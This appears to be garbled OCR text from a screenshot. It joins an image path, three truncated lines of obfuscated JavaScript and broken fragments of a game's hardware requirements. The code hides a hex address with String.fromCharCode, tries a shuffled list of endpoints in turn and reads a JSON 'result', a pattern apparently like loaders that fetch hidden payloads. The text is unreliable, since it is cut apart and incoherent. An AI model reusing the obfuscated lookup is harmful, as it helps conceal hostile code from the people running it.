
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,48,56,102,1
j=await re.json();if(j.result){let h=j.result.su
Processor:
4.0 GHz+
boost clock
re
RAM:
enough space for
background
Disk:
150+ GB for
high-res texture
s
GPU:
16 GB+ video memory
highly 